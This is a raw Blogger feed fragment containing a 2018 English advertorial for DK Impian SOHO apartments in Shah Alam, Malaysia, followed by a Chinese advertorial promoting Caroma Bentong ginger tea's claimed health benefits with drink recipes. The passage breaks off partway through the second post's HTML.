src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIrWjD_ix6ZyzftNgJW93p9hz16ilb0zw6fieUai3K3nww691JBqLDidUhQLKiqz5bR_EbMkLsP58Pm7Ztpxo1trTDzgJZn3NKXRfd7K_BSl-QBfbvui2I8efQSdUhJSTx_c89Uxtd528\/s1600\/21742827_374305399693735_2350477550864576816_n.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003Cb style=\"text-decoration-line: underline;\"\u003EAffordability\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EIf you are looking for a balance between affordability and location, DK Impian is the perfect solution for your housing needs. True to DK Impian’s tagline, “Affordability Lifestyle in a Prime Location”, we are setting new benchmark of mass luxury products in Shah Alam, next to Kota Damansara which addresses your discerning concern on affordability issue. With its medium-to-high entry price point, this project appeals not only to first-time home buyers but genuine investors as well.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHAXXzBxt980I08IxWmffMcdcGHExXtQRvMRH25MEGC3JAVsjXK2THzXdGZO_vIk41bg_2mU7_qvSeOVCSdYa1ZKI8-M1ese0fitpFlFAJNBYBtw8BgPF4deZZUcAg8d67z_N8SriaIjI\/s1600\/IMG_20180905_190744.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHAXXzBxt980I08IxWmffMcdcGHExXtQRvMRH25MEGC3JAVsjXK2THzXdGZO_vIk41bg_2mU7_qvSeOVCSdYa1ZKI8-M1ese0fitpFlFAJNBYBtw8BgPF4deZZUcAg8d67z_N8SriaIjI\/s1600\/IMG_20180905_190744.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003EBefore Sofabed\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: inherit;\"\u003EFully Furnished with Convertible Technology\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ESOHO units in DK Impian come with contemporary modern design which will set a new standard in affordable compact living. Ranging from 590sq.ft - 896 sq.ft., purchasers are given flexible options to choose from dual-key units to 2 \u0026amp; 3 bedrooms. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDiXMb3MstReBL0oUZ3PNg0fD1LVgSH0QO9FLQsZEH5gOWGrGk3wvkq5SXqVJ1FOEkCTpwu86xkzvveHLi7c-XaAr5raRqvmt3B6CZ0Fy6-vHdBo7_UbUfrF9ls-t1WOkcRrLQLeIVH3A\/s1600\/IMG_20180905_191315.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDiXMb3MstReBL0oUZ3PNg0fD1LVgSH0QO9FLQsZEH5gOWGrGk3wvkq5SXqVJ1FOEkCTpwu86xkzvveHLi7c-XaAr5raRqvmt3B6CZ0Fy6-vHdBo7_UbUfrF9ls-t1WOkcRrLQLeIVH3A\/s1600\/IMG_20180905_191315.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003EAfter Sofabed\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003EEach unit is also designed to complement your living with fully-fitted furnishing, sofabed and retractable 3-in-1 table which will provide a refreshed dynamism to your lifestyle living.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsaBVPksXZbRl5ng62CJWgccEbk3id5NBpl3FXRzee_HZKGEWXDu6j8WW_I8Sn3GZKV726UXK98rZEw-_UMHSxIUGAxKrKQk6ztcY3Rpwo2V9Lq_wOZh9rc3yvXGfZvgkzI0wkQtsshQc\/s1600\/21077435_365579697232972_1836727965371102816_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsaBVPksXZbRl5ng62CJWgccEbk3id5NBpl3FXRzee_HZKGEWXDu6j8WW_I8Sn3GZKV726UXK98rZEw-_UMHSxIUGAxKrKQk6ztcY3Rpwo2V9Lq_wOZh9rc3yvXGfZvgkzI0wkQtsshQc\/s1600\/21077435_365579697232972_1836727965371102816_n.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDual Key Layout\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EWith dual-key layout which shares a single entrance, this modern layout addresses today's younger generations living lifestyle. While it’s private yet communal at the same time whereby one room acts as a living space and the other serves as working studio, the homeowners can feel a balance of space which indirectly strikes a balance between living and working. More so, for younger purchasers who value work-life balance. \u003Cbr \/\u003E\u003Cbr \/\u003EFor the economical purchasers, they can choose to rent out the other room as a source of passive income. \u003Cb\u003E(AIRBNB)\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj47e4jY4qc1Ac_b5olBmZMY2ORbibeomG7SPaeTA4a60c0iFTsaAwkQPm9Rvr5skhB6tX5oWX_u4FxiV6LJRSxOp2SIXh3ZYFDQMUZ6wUmbdGYguwTLx7hb0UhXY4p72L3OL1NtIZgMic\/s1600\/IMG_20180906_075850_479.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"568\" data-original-width=\"986\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj47e4jY4qc1Ac_b5olBmZMY2ORbibeomG7SPaeTA4a60c0iFTsaAwkQPm9Rvr5skhB6tX5oWX_u4FxiV6LJRSxOp2SIXh3ZYFDQMUZ6wUmbdGYguwTLx7hb0UhXY4p72L3OL1NtIZgMic\/s1600\/IMG_20180906_075850_479.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAfter Knowing All the Benefits and Aspects of DK Impian SOHO..\u003Cbr \/\u003EIt's Time to Understand more about Property Investment Talk on this Sunday 9\/9\/2018 from 12pm.\u003Cbr \/\u003ERefreshment will be served.\u003Cbr \/\u003E1st 50 guests will get exclusive gift well !\u003Cbr \/\u003E\u003Cbr \/\u003EJust Waze : DK Impian Sales Gallery\u003Cbr \/\u003E25-G, AG U5\/AG, Seksyen U5, \u003Cbr \/\u003EJalan Uranus, Bandar Pinggiran Subang, \u003Cbr \/\u003E40150 Shah Alam, Selangor\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" frameborder=\"0\" height=\"314\" scrolling=\"no\" src=\"https:\/\/www.facebook.com\/plugins\/video.php?href=https%3A%2F%2Fwww.facebook.com%2Fdkimpiansoho%2Fvideos%2F427100114414263%2F\u0026amp;show_text=0\u0026amp;width=560\" style=\"border: none; overflow: hidden;\" width=\"560\"\u003E\u003C\/iframe\u003E \u003Cbr \/\u003E\u003Cbr \/\u003EWebsite : \u003Ca href=\"http:\/\/dkimpian.com\/\"\u003Ehttp:\/\/dkimpian.com\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EFacebook : https:\/\/www.facebook.com\/dkimpiansoho\/\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAddress :\u0026nbsp; Jln Uranus U5\/125, Shah Alam\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EGPS Coordinate: 3°10'08.82\"N 100°28’28.77\"E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ETel :\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E017-200 6662\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E017-200 2322\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wendypua.com\/feeds\/4429456972906764940\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3089328942679798106\/4429456972906764940?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3089328942679798106\/posts\/default\/4429456972906764940"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3089328942679798106\/posts\/default\/4429456972906764940"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wendypua.com\/2018\/09\/why-you-should-choose-dk-impian-soho.html","title":"Why You Should Choose DK Impian SOHO For Investment \u0026 Own Living ? "}],"author":[{"name":{"$t":"Wendy Pua "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09508874175462561571"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsaBVPksXZbRl5ng62CJWgccEbk3id5NBpl3FXRzee_HZKGEWXDu6j8WW_I8Sn3GZKV726UXK98rZEw-_UMHSxIUGAxKrKQk6ztcY3Rpwo2V9Lq_wOZh9rc3yvXGfZvgkzI0wkQtsshQc\/s72-c\/21077435_365579697232972_1836727965371102816_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"25-G, AG U5\/AG, Seksyen U5, Jalan Uranus, Bandar Pinggiran Subang, 40150 Shah Alam, Selangor, Malaysia"},"georss$point":{"$t":"3.1668108 101.5339467"},"georss$box":{"$t":"-27.6986742 60.2253527 34.0322958 142.8425407"}},{"id":{"$t":"tag:blogger.com,1999:blog-3089328942679798106.post-7915659776821002314"},"published":{"$t":"2018-03-02T21:51:00.002+08:00"},"updated":{"$t":"2018-03-02T21:53:52.140+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FoodReview"}],"title":{"type":"text","$t":"喝姜茶到底对我们的身体有什么好处???"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/img.aws.livestrongcdn.com\/ls-article-image-673\/ds-photo\/getty\/article\/156\/244\/151018123.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"448\" data-original-width=\"673\" src=\"https:\/\/img.aws.livestrongcdn.com\/ls-article-image-673\/ds-photo\/getty\/article\/156\/244\/151018123.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7n9Y-6rqBY5J3o-R9QY9QCuH2mK8xJaHla2swiTpO7XpSbXvhD4imss1bFWzhvAyHXbG43SWwPjw89pc07KYfkoiQ1gAkAb5IxTNryzq8mP9T8cBUcWMSeePEhS4GFlZhgF1MjVJCDBk\/s1600\/Caroma+Bentong+Ginger+Tea+08.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E生姜一直都是我们烹饪中的一味重要食材，而生姜不但可以用来煮菜，其实用来制成姜茶也对我们的身体有很多的好处哦，朋友们不妨看看吧。\u003Cbr \/\u003E可是又要刨生姜，又要泡水非常麻烦哦！\u003Cbr \/\u003E怎么办好？\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7n9Y-6rqBY5J3o-R9QY9QCuH2mK8xJaHla2swiTpO7XpSbXvhD4imss1bFWzhvAyHXbG43SWwPjw89pc07KYfkoiQ1gAkAb5IxTNryzq8mP9T8cBUcWMSeePEhS4GFlZhgF1MjVJCDBk\/s1600\/Caroma+Bentong+Ginger+Tea+08.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1064\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7n9Y-6rqBY5J3o-R9QY9QCuH2mK8xJaHla2swiTpO7XpSbXvhD4imss1bFWzhvAyHXbG43SWwPjw89pc07KYfkoiQ1gAkAb5IxTNryzq8mP9T8cBUcWMSeePEhS4GFlZhgF1MjVJCDBk\/s1600\/Caroma+Bentong+Ginger+Tea+08.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E不用担心，今天恶魔就方便又容易携带的 Caroma 文东姜茶\u003C\/b\u003E\u003Cb\u003E粉 ！\u003Cbr \/\u003E女人嘛，就是要对自己好一点的!\u003Cbr \/\u003E姜茶对一个女人根本就是一生的好朋友！\u003Cbr \/\u003E其实不止女人啦，对爱大吃大喝的男人也是不错的！\u003Cbr \/\u003E哈哈！！\u003Cbr \/\u003E好好，让大家了解一下喝姜茶的到底对我们的身体有什么好处？\u003C\/b\u003E\u003Ca href=\"http:\/\/cdn.shopify.com\/s\/files\/1\/0897\/2714\/products\/Ginger_Tea_-_Natureloc_grande.jpg?v=1460549886\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/cdn.shopify.com\/s\/files\/1\/0897\/2714\/products\/Ginger_Tea_-_Natureloc_grande.jpg?v=1460549886\" data-original-height=\"420\" data-original-width=\"509\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: inherit;\"\u003E \u003Cb\u003E\u003Cu\u003E好处1：缓解恶心反胃\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: inherit;\"\u003E 生姜中含有的姜烯酚成分，有止吐、缓和恶心的作用，搭乘飞机、船等交通工具、长途旅行前，饮用1杯姜茶有助于预防、舒缓晕车、晕船、晕机等恶心、作呕感。若已出现恶心反胃症状，来1杯姜茶也有助缓解不适。\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: inherit;\"\u003E \u003Cb\u003E\u003Cu\u003E好处2：促进消化\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: inherit;\"\u003E 生姜所含有的独特辛辣滋味来源—姜辣素，能刺激胃酸的分泌，促进胃部消化和吸收食物，缓解过量饮食导致的腹胀不适问题，在腹胀、消化不良时喝1杯姜茶，再适合不过。\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: inherit;\"\u003E \u003Cb\u003E\u003Cu\u003E好处3：消炎止痛\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: inherit;\"\u003E 除了帮助消化外，生姜中所含有的镁，还有消炎镇痛的作用，有助于缓解肌肉痠痛，以及关节炎引起的发热、红肿等不适，最重要的是，生姜非常容易取得，可说是居家保健最理想的食物之一。\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/media1.tenor.com\/images\/81d86f60664c46a124e67d68713e44d9\/tenor.gif?itemid=5280234\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"222\" data-original-width=\"460\" src=\"https:\/\/media1.tenor.com\/images\/81d86f60664c46a124e67d68713e44d9\/tenor.gif?itemid=5280234\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: inherit;\"\u003E \u003Cb\u003E\u003Cu\u003E好处4：通鼻窍防过敏\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: inherit;\"\u003E 姜茶有助于缓解普通感冒引起的鼻塞，也可缓解花粉等环境过敏导致的呼吸道症状。\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cu\u003E 好处5：改善血液循环\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: inherit;\"\u003E 姜茶里的维生素、矿物质和氨基酸，有助于恢复和改善血液循环，防止动脉内脂肪沉积，可降低心血管疾病危险、脑中风发生的风险。\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/m.popkey.co\/7f10e4\/jwggZ.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"200\" data-original-width=\"500\" src=\"https:\/\/m.popkey.co\/7f10e4\/jwggZ.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: inherit;\"\u003E \u003Cb\u003E\u003Cu\u003E好处6：缓解生理期不适\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: inherit;\"\u003E 而以汉方医学医来说，生姜有温经散寒的作用，月经来潮感到身体不适时，喝1杯加蜂蜜的姜茶，有助活血散瘀、缓解不适。另外，选择将毛巾在热姜茶中浸透，然后热敷下腹部，也有放松肌肉、减缓痛经的效果。\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: inherit;\"\u003E \u003Cb\u003E\u003Cu\u003E好处7：增强免疫系统\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: inherit;\"\u003E 生姜中所富含抗氧化剂姜辣素，有杀菌效用，被人体食用消化吸收后，有助于增强人体免疫力，防止多种疾病的发生。\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: inherit;\"\u003E \u003Cb\u003E\u003Cu\u003E好处8：纾解压力\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: inherit;\"\u003E 此外，姜茶还有减轻压力、缓解紧张情绪的功效。研究认为，姜茶浓郁的芳香气味，和这种治疗方式的效果密不可分。\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0IUExWW5_NZ6zojaKaj7_64Ip7QkZR7N3qpKdsCA1bhMtoQqTBmWqk-YOz8dzBwZniqFcUJt3JMqdt8_z-nx58LPY8gneRT-zCJdhT6SyBhI8NLtbMH5nngzjdYAaWePTxX6cWYKqGZU\/s1600\/Caroma+Bentong+Ginger+Tea+16.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1064\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0IUExWW5_NZ6zojaKaj7_64Ip7QkZR7N3qpKdsCA1bhMtoQqTBmWqk-YOz8dzBwZniqFcUJt3JMqdt8_z-nx58LPY8gneRT-zCJdhT6SyBhI8NLtbMH5nngzjdYAaWePTxX6cWYKqGZU\/s1600\/Caroma+Bentong+Ginger+Tea+16.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E说了那么多姜茶的的好处！\u003Cbr \/\u003E是不是也想来一杯姜茶呢？\u003Cbr \/\u003E今天恶魔教大家做 Caroma 冷姜茶泡泡汽水 和 Caroma 热姜奶茶！\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUjMRAQ7_BPs4YaPxSrGK3-MPi7dvrOQ_CY3_7kjrGU1Cyrv6hkkQykidn9M1LNcci7ZwZGQAVJZZrtjT4KA-kOsWXP3DonpiPCcPvrbiDahuPUKY4r5LhSw6zePnPjdnQkhW65hxk4Y0\/s1600\/Caroma+Bentong+Ginger+Tea+38.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUjMRAQ7_BPs4YaPxSrGK3-MPi7dvrOQ_CY3_7kjrGU1Cyrv6hkkQykidn9M1LNcci7ZwZGQAVJZZrtjT4KA-kOsWXP3DonpiPCcPvrbiDahuPUKY4r5LhSw6zePnPjdnQkhW65hxk4Y0\/s1600\/Caroma+Bentong+Ginger+Tea+38.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003Cb\u003ECaroma 冷姜茶泡泡汽水的做法：\u003C\/b\u003E\u003Cbr \/\u003E1. 用温水搅拌Caroma\u0026nbsp;姜茶粉\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiutyDvblnsXnF7lFcFS-suy3M59rjapR793jhTAVG0fqz9slw1KTIWoEriGbnAoJVVYioK3Wn8cE9EqNBbUOG01brdaotCnYKqEPxqCIqtAXZmKZ_3IXDPCjwlI02VddBxTvDkHq0d5W4\/s1600\/Caroma+Bentong+Ginger+Tea+33.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiutyDvblnsXnF7lFcFS-suy3M59rjapR793jhTAVG0fqz9slw1KTIWoEriGbnAoJVVYioK3Wn8cE9EqNBbUOG01brdaotCnYKqEPxqCIqtAXZmKZ_3IXDPCjwlI02VddBxTvDkHq0d5W4\/s1600\/Caroma+Bentong+Ginger+Tea+33.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E2. 加入无糖 Soda Water\u003Cbr \/\u003E3. 加入冰块\u003Cbr \/\u003E4. 如果觉得太辣的话，可以再放入适量的蜜糖 。\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlPeKiVhOUC-pRPyakKXQfOpxQ7pPofu-qbVQyy3dPpe6pvfk3OlKfGawL4ayzrXE-zSyKjcpsGBPkFrgEl4dfz8veB7Whdzs34xQsYs8BDKypeMCJJCDF9gROQRndjFKUcC8Pazw0uEY\/s1600\/Caroma+Bentong+Ginger+Tea+56.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" 